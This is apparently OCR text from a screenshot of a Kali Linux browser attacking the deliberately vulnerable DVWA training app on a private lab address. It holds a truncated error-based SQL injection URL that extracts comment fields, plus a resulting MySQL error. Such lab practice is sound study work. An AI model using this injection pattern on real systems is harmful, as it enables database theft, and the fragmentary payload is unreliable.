 1 2 3 4 2 0:23
192.168.163.130/dvwa/vulner
192.168.163.130/dvwa/vulnerabilities/sqli/?id='+AND+(SELECT+1+FROM+(SELECT+COUNT(*)%2C+CONCAT((SELECT+CONCAT(comment_id%2C+0x3a%2C+author%2C+0x3a%2C+con 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unknown column 'author' in 'field list'